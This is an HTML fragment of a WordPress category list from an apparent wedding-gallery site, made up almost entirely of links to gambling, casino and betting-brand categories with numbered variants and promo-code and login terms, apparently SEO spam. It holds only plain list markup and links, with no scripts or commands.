	<li class="cat-item cat-item-372"><a href="https://www.vedicweddinggalleries.com/category/188bet-gratis-532/">188bet Gratis 532</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://www.vedicweddinggalleries.com/category/188bet-hiphop-188/">188bet Hiphop 188</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://www.vedicweddinggalleries.com/category/188bet-nha-cai-153/">188bet Nha Cai 153</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://www.vedicweddinggalleries.com/category/188bet-one-544/">188bet One 544</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://www.vedicweddinggalleries.com/category/188bet-vao-bong-393/">188bet Vao Bong 393</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.vedicweddinggalleries.com/category/188bet-vui-462/">188bet Vui 462</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.vedicweddinggalleries.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.vedicweddinggalleries.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.vedicweddinggalleries.com/category/1win-azerbaijan-idman-m%c9%99rcl%c9%99ri-v%c9%99-caisno-sayti-bonus-alin-daxil-ol-583/">1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil ol 583</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.vedicweddinggalleries.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.vedicweddinggalleries.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.vedicweddinggalleries.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.vedicweddinggalleries.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.vedicweddinggalleries.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.vedicweddinggalleries.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.vedicweddinggalleries.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.vedicweddinggalleries.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.vedicweddinggalleries.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.vedicweddinggalleries.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.vedicweddinggalleries.com/category/1xbet-az-r%c9%99smi-sayt-1xbet-az%c9%99rbaycan-bukmeker-kontoru-bonuslar-apk-104/">1xBet AZ rəsmi sayt 1xBet Azərbaycan bukmeker kontoru, bonuslar, APK 104</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.vedicweddinggalleries.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.vedicweddinggalleries.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.vedicweddinggalleries.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.vedicweddinggalleries.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.vedicweddinggalleries.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.vedicweddinggalleries.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.vedicweddinggalleries.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.vedicweddinggalleries.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.vedicweddinggalleries.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.vedicweddinggalleries.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.vedicweddinggalleries.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.vedicweddinggalleries.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.vedicweddinggalleries.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.vedicweddinggalleries.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.vedicweddinggalleries.com/category/1xbet1xbet1xbet/">1xbet1xbet1xbet</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.vedicweddinggalleries.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.vedicweddinggalleries.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.vedicweddinggalleries.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.vedicweddinggalleries.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.vedicweddinggalleries.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.vedicweddinggalleries.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.vedicweddinggalleries.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.vedicweddinggalleries.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.vedicweddinggalleries.com/category/20-bet-754/">20 Bet 754</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://www.vedicweddinggalleries.com/category/20-bet-773/">20 Bet 773</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://www.vedicweddinggalleries.com/category/20-bet-932/">20 Bet 932</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.vedicweddinggalleries.com/category/20-bet-app-712/">20 Bet App 712</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.vedicweddinggalleries.com/category/20-bet-bet-541/">20 Bet Bet 541</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.vedicweddinggalleries.com/category/20-bet-casino-412/">20 Bet Casino 412</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://www.vedicweddinggalleries.com/category/20-bet-de-789/">20 Bet De 789</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://www.vedicweddinggalleries.com/category/20-bet-promo-code-372/">20 Bet Promo Code 372</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://www.vedicweddinggalleries.com/category/20-bet-promo-code-398/">20 Bet Promo Code 398</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.vedicweddinggalleries.com/category/20-bet-tv-login-176/">20 Bet Tv Login 176</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://www.vedicweddinggalleries.com/category/20-bet-tv-login-33/">20 Bet Tv Login 33</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://www.vedicweddinggalleries.com/category/20bet-5-reais-gratis-839/">20bet 5 Reais Gratis 839</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.vedicweddinggalleries.com/category/20bet-apk-899/">20bet Apk 899</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://www.vedicweddinggalleries.com/category/20bet-apuestas-986/">20bet Apuestas 986</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-573/">20bet Bonus 573</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-956/">20bet Bonus 956</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-code-209/">20bet Bonus Code 209</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://www.vedicweddinggalleries.com/category/20bet-bonus-code-ohne-einzahlung-662/">20bet Bonus Code Ohne Einzahlung 662</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://www.vedicweddinggalleries.com/category/20bet-casino-259/">20bet Casino 259</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.vedicweddinggalleries.com/category/20bet-casino-no-deposit-bonus-code-957/">20bet Casino No Deposit Bonus Code 957</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://www.vedicweddinggalleries.com/category/20bet-kde-966/">20bet Kde 966</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://www.vedicweddinggalleries.com/category/20bet-live-57/">20bet Live 57</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-147/">20bet Login 147</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-311/">20bet Login 311</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://www.vedicweddinggalleries.com/category/20bet-login-406/">20bet Login 406</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://www.vedicweddinggalleries.com/category/20bet-logowanie-59/">20bet Logowanie 59</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.vedicweddinggalleries.com/category/20bet-logowanie-63/">20bet Logowanie 63</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://www.vedicweddinggalleries.com/category/20bet-partners-405/">20bet Partners 405</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-370/">20bet Promo Code 370</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-833/">20bet Promo Code 833</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.vedicweddinggalleries.com/category/20bet-promo-code-900/">20bet Promo Code 900</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://www.vedicweddinggalleries.com/category/20bet-reviews-345/">20bet Reviews 345</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://www.vedicweddinggalleries.com/category/20bet-reviews-462/">20bet Reviews 462</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://www.vedicweddinggalleries.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-361/">20bet Απατη 361</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e5%85%a5%e9%87%91-177/">20bet 入金 177</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e5%85%a5%e9%87%91-36/">20bet 入金 36</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e7%99%bb%e9%8c%b2-367/">20bet 登録 367</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e7%99%bb%e9%8c%b2%e6%96%b9%e6%b3%95-899/">20bet 登録方法 899</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a6%8b%e3%82%8b%e3%81%a0%e3%81%91-437/">20bet 見るだけ 437</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-18/">20bet 視聴方法 18</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://www.vedicweddinggalleries.com/category/20bet-%e8%a9%95%e5%88%a4-872/">20bet 評判 872</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.vedicweddinggalleries.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.vedicweddinggalleries.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.vedicweddinggalleries.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.vedicweddinggalleries.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.vedicweddinggalleries.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.vedicweddinggalleries.com/category/54/">54</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://www.vedicweddinggalleries.com/category/777-slot-vip-271/">777 Slot Vip 271</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://www.vedicweddinggalleries.com/category/777slot-login-158/">777slot Login 158</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://www.vedicweddinggalleries.com/category/777slot-ph-195/">777slot Ph 195</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-532/">777slot Vip 532</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-login-626/">777slot Vip Login 626</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.vedicweddinggalleries.com/category/777slot-vip-login-930/">777slot Vip Login 930</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://www.vedicweddinggalleries.com/category/826/">826</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://www.vedicweddinggalleries.com/category/888-casino-login-307/">888 Casino Login 307</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.vedicweddinggalleries.com/category/888-casino-login-336/">888 Casino Login 336</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://www.vedicweddinggalleries.com/category/888-online-casino-271/">888 Online Casino 271</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.vedicweddinggalleries.com/category/888-online-casino-314/">888 Online Casino 314</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.vedicweddinggalleries.com/category/888casino-445/">888casino 445</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.vedicweddinggalleries.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://www.vedicweddinggalleries.com/category/888starz-bonus-code-560/">888starz Bonus Code 560</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.vedicweddinggalleries.com/category/888starz-casino-online-488/">888starz Casino Online 488</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://www.vedicweddinggalleries.com/category/888starz-pl-654/">888starz Pl 654</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://www.vedicweddinggalleries.com/category/888starz-pl-94/">888starz Pl 94</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.vedicweddinggalleries.com/category/8k8-casino-slot-365/">8k8 Casino Slot 365</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://www.vedicweddinggalleries.com/category/8k8-casino-slot-94/">8k8 Casino Slot 94</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.vedicweddinggalleries.com/category/8k8-vip-slot-547/">8k8 Vip Slot 547</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.vedicweddinggalleries.com/category/8xbet-com-826/">8xbet Com 826</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.vedicweddinggalleries.com/category/8xbet-com-864/">8xbet Com 864</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.vedicweddinggalleries.com/category/8xbet-vina-614/">8xbet Vina 614</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.vedicweddinggalleries.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.vedicweddinggalleries.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.vedicweddinggalleries.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://www.vedicweddinggalleries.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.vedicweddinggalleries.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.vedicweddinggalleries.com/category/allies/">Allies</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://www.vedicweddinggalleries.com/category/aquaservice-alicante-es/">aquaservice-alicante.es</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://www.vedicweddinggalleries.com/category/ateliermasomi-com/">ateliermasomi.com</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.vedicweddinggalleries.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.vedicweddinggalleries.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.vedicweddinggalleries.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.vedicweddinggalleries.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.vedicweddinggalleries.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.vedicweddinggalleries.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.vedicweddinggalleries.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.vedicweddinggalleries.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://www.vedicweddinggalleries.com/category/ayrena-es/">ayrena.es</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.vedicweddinggalleries.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.vedicweddinggalleries.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.vedicweddinggalleries.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.vedicweddinggalleries.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.vedicweddinggalleries.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.vedicweddinggalleries.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://www.vedicweddinggalleries.com/category/barbarafrigeriogallery-it/">barbarafrigeriogallery.it</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.vedicweddinggalleries.com/category/bauhutte-g-com/">bauhutte-g.com &#8211; 카지노사이트</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.vedicweddinggalleries.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://www.vedicweddinggalleries.com/category/bdm-bet-promo-code-957/">Bdm Bet Promo Code 957</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://www.vedicweddinggalleries.com/category/bdmbet-casino-888/">Bdmbet Casino 888</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://www.vedicweddinggalleries.com/category/beste-zahlungsarten-de/">beste-zahlungsarten.de</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.vedicweddinggalleries.com/category/bet-188-link-697/">Bet 188 Link 697</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.vedicweddinggalleries.com/category/bet-20-56/">Bet 20 56</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.vedicweddinggalleries.com/category/bet-riot-login-667/">Bet Riot Login 667</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://www.vedicweddinggalleries.com/category/bet-riot-login-678/">Bet Riot Login 678</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://www.vedicweddinggalleries.com/category/bet-safe-bet-363/">Bet Safe Bet 363</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://www.vedicweddinggalleries.com/category/bet-safe-casino-889/">Bet Safe Casino 889</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://www.vedicweddinggalleries.com/category/bet20-845/">Bet20 845</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.vedicweddinggalleries.com/category/bet365downloadapp-com/">bet365downloadapp.com</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.vedicweddinggalleries.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.vedicweddinggalleries.com/category/betriot-app-539/">Betriot App 539</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://www.vedicweddinggalleries.com/category/betriot-bonus-265/">Betriot Bonus 265</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-541/">Betriot Casino 541</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-891/">Betriot Casino Italy 891</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-937/">Betriot Casino Italy 937</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-italy-996/">Betriot Casino Italy 996</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://www.vedicweddinggalleries.com/category/betriot-casino-login-1/">Betriot Casino Login 1</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-161/">Betriot Online 161</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-409/">Betriot Online 409</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-57/">Betriot Online 57</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-607/">Betriot Online 607</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-745/">Betriot Online 745</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://www.vedicweddinggalleries.com/category/betriot-online-927/">Betriot Online 927</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://www.vedicweddinggalleries.com/category/betsafe-free-spins-566/">Betsafe Free Spins 566</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://www.vedicweddinggalleries.com/category/betsafe-free-spins-680/">Betsafe Free Spins 680</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.vedicweddinggalleries.com/category/betsafe-kasyna-945/">Betsafe Kasyna 945</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://www.vedicweddinggalleries.com/category/betsafe-kazino-675/">Betsafe Kazino 675</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.vedicweddinggalleries.com/category/betsafe-online-232/">Betsafe Online 232</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.vedicweddinggalleries.com/category/bewertungen-zu-vulkanvegas-einsehen-sie-kundenbewertungen-uber-vulkanvegas-com-539/">Bewertungen Zu Vulkanvegas Einsehen Sie Kundenbewertungen über Vulkanvegas Com 539</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-588/">Bizzo Casino Bonus 588</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-794/">Bizzo Casino Bonus 794</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-603/">Bizzo Casino Bonus Code 603</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-702/">Bizzo Casino Bonus Code 702</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-bonus-code-797/">Bizzo Casino Bonus Code 797</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-370/">Bizzo Casino Login 370</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-50/">Bizzo Casino Login 50</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-login-74/">Bizzo Casino Login 74</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-online-989/">Bizzo Casino Online 989</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-pl-333/">Bizzo Casino Pl 333</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-307/">Bizzo Casino Promo Code 307</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-470/">Bizzo Casino Promo Code 470</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://www.vedicweddinggalleries.com/category/bizzo-casino-promo-code-578/">Bizzo Casino Promo Code 578</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.vedicweddinggalleries.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.vedicweddinggalleries.com/category/bmw-slot-casino-768/">Bmw Slot Casino 768</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.vedicweddinggalleries.com/category/bonus-888starz-322/">Bonus 888starz 322</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.vedicweddinggalleries.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.vedicweddinggalleries.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.vedicweddinggalleries.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://www.vedicweddinggalleries.com/category/brautzauber-darmstadt-de/">brautzauber-darmstadt.de</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.vedicweddinggalleries.com/category/business-partner/">Business Partner</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.vedicweddinggalleries.com/category/business-partners/">Business partners</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.vedicweddinggalleries.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.vedicweddinggalleries.com/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.vedicweddinggalleries.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.vedicweddinggalleries.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.vedicweddinggalleries.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://www.vedicweddinggalleries.com/category/casino-energy-678/">Casino Energy 678</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://www.vedicweddinggalleries.com/category/casino-gg-bet-735/">Casino Gg Bet 735</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://www.vedicweddinggalleries.com/category/casino-luxury-171/">Casino Luxury 171</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.vedicweddinggalleries.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.vedicweddinggalleries.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://www.vedicweddinggalleries.com/category/casino3/">Casino3</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://www.vedicweddinggalleries.com/category/cbtis203-com-mx/">cbtis203.com.mx</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://www.vedicweddinggalleries.com/category/cleantech-pt/">cleantech.pt</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://www.vedicweddinggalleries.com/category/co-workers/">Co-workers</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.vedicweddinggalleries.com/category/colleagues/">Colleagues</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.vedicweddinggalleries.com/category/comchay-de/">comchay.de</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://www.vedicweddinggalleries.com/category/commercial-partners/">Commercial partners</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.vedicweddinggalleries.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.vedicweddinggalleries.com/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.vedicweddinggalleries.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.vedicweddinggalleries.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://www.vedicweddinggalleries.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.vedicweddinggalleries.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.vedicweddinggalleries.com/category/cultura-cosenza-it/">cultura.cosenza.it</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://www.vedicweddinggalleries.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.vedicweddinggalleries.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-123/">Dang Nhap 8xbet 123</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.vedicweddinggalleries.com/category/dang-nhap-8xbet-264/">Dang Nhap 8xbet 264</a>
</li>
